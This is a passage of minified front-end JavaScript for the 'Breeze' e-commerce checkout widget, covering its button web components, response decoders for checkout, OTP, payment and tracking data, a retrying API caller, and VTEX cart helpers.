0?e:Array.from(e)}function ht(e){e&&e.c()}function Xe(e,t,n){const{fragment:o,after_update:s}=e.$$;o&&o.m(t,n),Ut(()=>{const r=e.$$.on_mount.map(lt).filter(kn);e.$$.on_destroy?e.$$.on_destroy.push(...r):Be(r),e.$$.on_mount=[]}),s.forEach(Ut)}function Ze(e,t){const n=e.$$;n.fragment!==null&&(Qr(n.after_update),Be(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Xr(e,t){e.$$.dirty[0]===-1&&(St.push(e),$r(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Pe(e,t,n,o,s,r,a=null,i=[-1]){const c=jt;Ft(e);const l=e.$$={fragment:null,ctx:[],props:r,update:J,not_equal:s,bound:so(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:so(),dirty:i,skip_bound:!1,root:t.target||c.$$.root};a&&a(l.root);let f=!1;if(l.ctx=n?n(e,t.props||{},(d,m,...y)=>{const g=y.length?y[0]:m;return l.ctx&&s(l.ctx[d],l.ctx[d]=g)&&(!l.skip_bound&&l.bound[d]&&l.bound[d](g),f&&Xr(e,d)),m}):[],l.update(),f=!0,Be(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const d=Tr(t.target);l.fragment&&l.fragment.l(d),d.forEach(W)}else l.fragment&&l.fragment.c();t.intro&&$(e.$$.fragment),Xe(e,t.target,t.anchor),S()}Ft(c)}let yo;typeof HTMLElement=="function"&&(yo=class extends HTMLElement{constructor(t,n,o){super();q(this,"$$ctor");q(this,"$$s");q(this,"$$c");q(this,"$$cn",!1);q(this,"$$d",{});q(this,"$$r",!1);q(this,"$$p_d",{});q(this,"$$l",{});q(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const s=this.$$c.$on(t,n);this.$$l_u.set(n,s)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const s=this.$$l_u.get(n);s&&(s(),this.$$l_u.delete(n))}if(this.$$l[t]){const s=this.$$l[t].indexOf(n);s>=0&&this.$$l[t].splice(s,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let a;return{c:function(){a=O("slot"),r!=="default"&&p(a,"name",r)},m:function(l,f){Y(l,a,f)},d:function(l){l&&W(a)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Br(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const a=this.$$g_p(r.name);a in this.$$d||(this.$$d[a]=tn(a,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const s=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const a=tn(r,this.$$d[r],this.$$p_d,"toAttribute");a==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,a)}this.$$r=!1};this.$$c.$$.after_update.push(s),s();for(const r in this.$$l)for(const a of this.$$l[r]){const i=this.$$c.$on(r,a);this.$$l_u.set(a,i)}this.$$l={}}}attributeChangedCallback(t,n,o){var s;this.$$r||(t=this.$$g_p(t),this.$$d[t]=tn(t,o,this.$$p_d,"toProp"),(s=this.$$c)==null||s.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function tn(e,t,n,o){var r;const s=(r=n[e])==null?void 0:r.type;if(t=s==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(s){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(s){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function De(e,t,n,o,s,r){let a=class extends yo{constructor(){super(e,n,s),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(i=>(t[i].attribute||i).toLowerCase())}};return Object.keys(t).forEach(i=>{Object.defineProperty(a.prototype,i,{get(){return this.$$c&&i in this.$$c?this.$$c[i]:this.$$d[i]},set(c){var l;c=tn(i,c,t),this.$$d[i]=c,(l=this.$$c)==null||l.$set({[i]:c})}})}),o.forEach(i=>{Object.defineProperty(a.prototype,i,{get(){var c;return(c=this.$$c)==null?void 0:c[i]}})}),e.element=a,a}class Le{constructor(){q(this,"$$");q(this,"$$set")}$destroy(){Ze(this,1),this.$destroy=J}$on(t,n){if(!kn(n))return J;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const s=o.indexOf(n);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!Pr(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const Zr="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(Zr);const wo={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function vo(e){let t,n=e[0].errorText+"",o;return{c(){t=O("div"),o=He(n),p(t,"class","breeze-button-error-text")},m(s,r){Y(s,t,r),k(t,o)},p(s,r){r&1&&n!==(n=s[0].errorText+"")&&ut(o,n)},d(s){s&&W(t)}}}function Co(e){let t,n,o,s,r,a,i,c,l,f,d,m,y;return{c(){t=O("div"),n=Ie("svg"),o=Ie("path"),r=Ie("path"),i=Ie("defs"),c=Ie("linearGradient"),l=Ie("stop"),f=Ie("stop"),d=Ie("linearGradient"),m=Ie("stop"),y=Ie("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",s=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",a=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(f,"offset","1"),p(f,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(d,"id","paint1_linear_250_1799"),p(d,"x1","-3.53162"),p(d,"y1","18.1626"),p(d,"x2","38.8478"),p(d,"y2","3.27123e-06"),p(d,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),R(t,"--logo-hover-fill",e[0].logohovercolor)},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(n,r),k(n,i),k(i,c),k(c,l),k(c,f),k(i,d),k(d,m),k(d,y)},p(g,C){C&1&&s!==(s=g[0].logocolor==null?"url(#paint0_linear_250_1799)":g[0].logocolor)&&p(o,"fill",s),C&1&&a!==(a=g[0].logocolor==null?"url(#paint1_linear_250_1799)":g[0].logocolor)&&p(r,"fill",a),C&1&&R(t,"--logo-hover-fill",g[0].logohovercolor)},d(g){g&&W(t)}}}function _o(e){let t,n,o;return{c(){t=O("span"),n=O("img"),pe(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(s,r){Y(s,t,r),k(t,n)},p(s,r){r&1&&!pe(n.src,o=s[0].rightIcon)&&p(n,"src",o)},d(s){s&&W(t)}}}function es(e){let t,n,o,s,r,a=e[0].text+"",i,c,l=e[0].offerText+"",f,d,m,y,g,C,z,I,v=!e[0].enable&&e[0].errorText!==""&&vo(e),E=e[0].showLogo&&Co(e),_=e[0].rightIcon!==null&&_o(e);return{c(){v&&v.c(),t=te(),n=O("button"),E&&E.c(),o=te(),s=O("div"),r=O("div"),i=te(),c=O("div"),f=te(),_&&_.c(),d=te(),m=O("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=te(),g=O("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(s,"class","breeze-button-text-lines"),p(g,"class","btn-ring"),p(g,"id","btn-ring"),p(n,"class","breeze-button"),R(n,"--breeze-button-opacity",e[0].enable?1:.4),R(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=C=!e[0].enable,ue(n,"style-override",e[0].allowstyleoverride)},m(x,U){v&&v.m(x,U),Y(x,t,U),Y(x,n,U),E&&E.m(n,null),k(n,o),k(n,s),k(s,r),r.innerHTML=a,k(s,i),k(s,c),c.innerHTML=l,k(n,f),_&&_.m(n,null),k(n,d),k(n,m),k(n,y),k(n,g),z||(I=Re(n,"click",e[1]),z=!0)},p(x,[U]){!x[0].enable&&x[0].errorText!==""?v?v.p(x,U):(v=vo(x),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),x[0].showLogo?E?E.p(x,U):(E=Co(x),E.c(),E.m(n,o)):E&&(E.d(1),E=null),U&1&&a!==(a=x[0].text+"")&&(r.innerHTML=a),U&1&&l!==(l=x[0].offerText+"")&&(c.innerHTML=l),x[0].rightIcon!==null?_?_.p(x,U):(_=_o(x),_.c(),_.m(n,d)):_&&(_.d(1),_=null),U&1&&R(n,"--breeze-button-opacity",x[0].enable?1:.4),U&1&&R(n,"--breeze-button-cursor",x[0].enable?"pointer":"not-allowed"),U&1&&C!==(C=!x[0].enable)&&(n.disabled=C),U&1&&ue(n,"style-override",x[0].allowstyleoverride)},i:J,o:J,d(x){x&&(W(t),W(n)),v&&v.d(x),E&&E.d(),_&&_.d(),z=!1,I()}}}function ts(e,t,n){let{properties:o=wo}=t;function s(r){dt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class ko extends Le{constructor(t){super(),Pe(this,t,ts,es,Ae,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-button-component",De(ko,{properties:{}},[],[],!0));function ns(e){const t=e-1;return t*t*t+1}function So(e,{delay:t=0,duration:n=400,easing:o=ns,x:s=0,y:r=0,opacity:a=0}={}){const i=getComputedStyle(e),c=+i.opacity,l=i.transform==="none"?"":i.transform,f=c*(1-a),[d,m]=ao(s),[y,g]=ao(r);return{delay:t,duration:n,easing:o,css:(C,z)=>`
			transform: ${l} translate(${(1-C)*d}${m}, ${(1-C)*y}${g});
			opacity: ${c-f*z}`}}const Eo={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Bt={text:"",enable:!0,showLoader:!1,icon:null};function zo(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,s){Y(o,t,s)},p(o,s){s&1&&!pe(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&W(t)}}}function os(e){let t,n,o=e[0].text+"",s,r,a,i,c=e[0].icon!==null&&zo(e);return{c(){t=O("button"),c&&c.c(),n=te(),s=He(o),p(t,"class","standard-button"),R(t,"--opacity",e[0].enable?1:.4),R(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,f){Y(l,t,f),c&&c.m(t,null),k(t,n),k(t,s),a||(i=Re(t,"click",e[1]),a=!0)},p(l,[f]){l[0].icon!==null?c?c.p(l,f):(c=zo(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),f&1&&o!==(o=l[0].text+"")&&ut(s,o),f&1&&R(t,"--opacity",l[0].enable?1:.4),f&1&&R(t,"--cursor",l[0].enable?"pointer":"not-allowed"),f&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:J,o:J,d(l){l&&W(t),c&&c.d(),a=!1,i()}}}function rs(e,t,n){let{properties:o=Bt}=t;function s(r){dt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class nn extends Le{constructor(t){super(),Pe(this,t,rs,os,Ae,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-svelte-button",De(nn,{properties:{}},[],[],!0));const xo="<!!error!!>";function w(e){return typeof e=="string"?e:null}function Ot(e){if(typeof e=="string")return e}function ye(e){return typeof e=="string"?e:xo}function gt(e){return typeof e=="number"?e:null}function we(e){return typeof e=="boolean"?e:null}function qe(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const s=t(o);s&&n.push(s)}),n}return null}function Me(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(s=>{e[s]===null&&t.includes(s)||(typeof e[s]=="string"?n&&(n=e[s]!==xo):o&&(o=e[s]!==null))}),n&&o}function V(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ss(e){if(V(e)){const t=w(e.message),n=Nn(e.tokenData),o=as(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function is(e){if(V(e)){const t=we(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),s=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:s}}return null}function as(e){if(V(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function Nn(e){if(V(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),s=w(e.phoneNumber),r=w(e.customerId);return o===null||s===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:s,customerId:r}}return null}function Ao(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Oo(e){if(V(e)){const t=w(e.eventName),n=qe(e.tagsWithConversionLabels,w),o=Ao(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function No(e){switch(e){case"old":case"new":case"both":return e}return null}function cs(e){if(V(e)){const t=we(e.enableGa),n=we(e.enableFbp),o=we(e.enableSnapTracker),s=w(e.ga4MeasurementId),r=No(e.gaVersion),a=we(e.enableExternalTrackers),i=we(e.emitTrackerEvents),c=we(e.enableThoughtMetric),l=qe(e.googleAdsConfig,Oo),f=we(e.enableWebEngage);return t===null||n===null||o===null||s===null||r===null||a===null||i===null||c===null||f===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:s,gaVersion:r,enableExternalTrackers:a,emitTrackerEvents:i,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:f}}return null}function ls(e){if(V(e)){const t=gt(e.id),n=gt(e.variant),o=w(e.name),s=gt(e.price),r=gt(e.quantity),a=w(e.currency),i=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||s===null||r===null||a===null?null:{id:t,variant:n,name:o,price:s,quantity:r,currency:a,vendor:i,productType:c}}return null}function us(e){if(V(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),s=w(e.city),r=w(e.state),a=w(e.postalCode),i=w(e.countryCode);return t===null||n===null||o===null||s===null||r===null||a===null||i===null?null:{name:t,phone:n,email:o,city:s,state:r,postalCode:a,countryCode:i}}return null}function ds(e){if(V(e)){const t=Ao(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),s=gt(e.shippingCharge),r=w(e.sessionId),a=gt(e.totalPrice),i=gt(e.itemCount),c=w(e.currency),l=qe(e.items,ls),f=w(e.currentLocation),d=us(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),g=w(e.paymentMethodType);return t===null||r===null||a===null||i===null||c===null||l===null||f===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:s,sessionId:r,totalPrice:a,itemCount:i,currency:c,items:l,currentLocation:f,userDetails:d,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:g}}return null}function fs(e){if(V(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function hs(e){if(V(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),s=w(e.region),r=w(e.webPixelEnabled),a=we(e.webPushEnabled),i=we(e.webhookEnabled);return t===null||n===null||o===null||s===null||r===null||a===null||i===null?null:{app:t,id_type:n,license_code:o,region:s,webPixelEnabled:r,webPushEnabled:a,webhookEnabled:i}}return null}function Io(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function gs(e){if(oe(e)){const t={checkoutId:w(e.checkoutId),sessionId:ye(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:ye(e.shopUrl),platformCustomer:bs(e.platformCustomer),shopType:on(e.shopType),ghostMode:we(e.ghostMode),testingMode:we(e.testingMode),jour:In(e.jour)};if(Me(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour"]))return t}return null}function ps(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return oe(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ms(e){return typeof e.checkoutUrl<"u"}function Ro(e){if(oe(e)){const t={checkoutUrl:ye(e.checkoutUrl),paymentDetails:oe(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Me(t,["paymentDetails","sessionToken"]))return t}return null}function bs(e){if(oe(e)){const t={id:w(e.id),email:w(e.email)};if(Me(t,["id","email"]))return t}return null}function on(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function In(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Po(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function Do(e){if(oe(e)){const t={icon:ye(e.icon),title:ye(e.title),description:ye(e.description),tnc:w(e.tnc)};if(Me(t,["tnc"]))return t}return null}function ys(e){if(oe(e)){const t=qe(e.paymentOptions,Ss);if(t!==null){const n={title:ye(e.title),paymentOptions:t};if(Me(n))return n}}return null}function ws(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function vs(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function Cs(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function _s(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function ks(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI";case"CARD":return"CARD"}return null}function rn(e){if(typeof e=="boolean")return e}function Ss(e){if(oe(e)){const t=ws(e.type),n=vs(e.source);if(t!==null&&n!==null){const o={image:Ot(e.image),label:Ot(e.label),widget:Cs(e.widget)??_s(e.widget),description:Ot(e.description),stateMeta:Ot(e.stateMeta),type:t,source:n,pmt:Ot(e.pmt),pm:Ot(e.pm),route:ks(e.route),lazyLoad:rn(e.lazyLoad),hideOffer:rn(e.hideOffer),hideSurcharge:rn(e.hideSurcharge),expandGroup:rn(e.expandGroup)};if(Me(o,["widget","route"]))return o}}return null}function Rn(e){if(oe(e)){const t=cs(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:qe(e.staticOffers,Do),paymentMethodsConfig:qe(e.paymentMethodsConfig,ys)},o=Da(n);if(Me(n,o))return n}return null}function Es(e){if(oe(e)){const t=qe(e.offers,Do);if(t!==null)return{offers:t}}return null}function zs(e){if(oe(e)){const t={status:ye(e.status),message:ye(e.message),otpSessionToken:ye(e.otpSessionToken),phoneNumber:ye(e.phoneNumber)};if(Me(t))return t}return null}function xs(e){if(oe(e)){const t=Io(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:oe(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:Nn(e.tokenData),newCustomerOnPlatformShop:we(e.newCustomerOnPlatformShop)}}return null}function As(e){if(oe(e)){const t=Os(e.error),n=Io(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function Os(e){if(oe(e)){const t={code:ye(e.code),description:ye(e.description)};if(Me(t))return t}return null}function F(e,t){return e+": "+t}const Ns={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},Nt=[];function sn(e,t=J){let n;const o=new Set;function s(i){if(Ae(e,i)&&(e=i,n)){const c=!Nt.length;for(const l of o)l[1](),Nt.push(l,e);if(c){for(let l=0;l<Nt.length;l+=2)Nt[l][0](Nt[l+1]);Nt.length=0}}}function r(i){s(i(e))}function a(i,c=J){const l=[i,c];return o.add(l),o.size===1&&(n=t(s,r)||J),i(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:s,update:r,subscribe:a}}let Lo=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const Is={checkoutId:null,sessionId:Lo(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null},se=sn(Is);async function Rs(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Ps(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function Mo(e){return new Promise(t=>setTimeout(t,e))}class et{constructor(t,n,o,s){q(this,"statusCode");q(this,"status");q(this,"response");q(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=s}}class pt{constructor(t,n,o,s,r,a){q(this,"errorMessage");q(this,"errorCode");q(this,"response");q(this,"errorResponse");q(this,"errorDetails");q(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=s,this.errorDetails=a,this.time=r}}class mt{static async call(t,n,o=null,s=fetch){let r;try{this.startHooks.forEach(d=>{d.func(t)});const a=Date.now(),i=await s(t.url.href,t),c=Date.now()-a,l=await Rs(i),f=n(l);if(f!==null)r=new et(i.status,i.statusText,f,c);else{const d=o!==null?o(l):null,m=d!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new pt("Failed to decode API result to success response",i.status,d,l,c,m)}}catch(a){r=new pt("Exception in APICaller.call",-1,null,a,0,Ps(a))}return this.endHooks.forEach(a=>{a.func(t,r)}),r}static async callWithRetries(t,n,o,s=null,r=fetch){let a=await this.call(t,n,s,r);if(a instanceof pt)for(let i=0;i<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,a,i+1)}),await Mo(o.retryInterval),a=await this.call(t,n,s,r),!(a instanceof et||a.errorDetails!==null&&!o.retryOn.includes(a.errorDetails.class)));i++);return a}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}q(mt,"startHooks",[]),q(mt,"endHooks",[]),q(mt,"retryHooks",[]);function Ds(){return typeof window<"u"&&typeof window.vtex<"u"}function Ls(){const e=window.location.href;return/\/checkout\/#\/payment/.test(e),"Checkout"}function Ms(){const e=window.location.hostname,t=o=>o.includes("--")?o.split("--")[1]:o;if(e.includes(".vtexcommercestable.com"))return t(e.split(".vtexcommercestable.com")[0]);if(e.includes(".myvtex.com"))return t(e.split(".myvtex.com")[0]);const n=e.replace(/^(www\.)?/,"");return n.split(".").slice(0,-1).join("-")||n}async function js(e){var o,s;const t=ae(),n=typeof window<"u"&&((s=(o=window.vtexjs)==null?void 0:o.checkout)==null?void 0:s.orderForm)||null;return!n||!Array.isArray(n.items)?(t.status="failure",t.message=Je,t.description=We,t.cart={},t.order={},t):n.items.length===0?(t.status="failure",t.message=Je,t.description=We,t.cart=n,t.order={},t):(t.status="success",t.message="Cart Retrieved",t.description="VTEX cart retrieved successfully",t.cart=n,t.order={},t)}async function Fs(){var t,n;const e=ae();try{if(typeof window<"u"&&((n=(t=window.vtexjs)==null?void 0:t.checkout)!=null&&n.removeAllItems)){await window.vtexjs.checkout.removeAllItems();const o=window.location.origin,s=window.location.href;let r=o;const a=s.indexOf("/checkout");a!==-1&&(r=s.substring(0,a)),window.location.href=r,e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}else e.status="failure",e.message="VTEX clearCart not available",e.description="removeAllItems function not found on vtexjs.checkout."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const 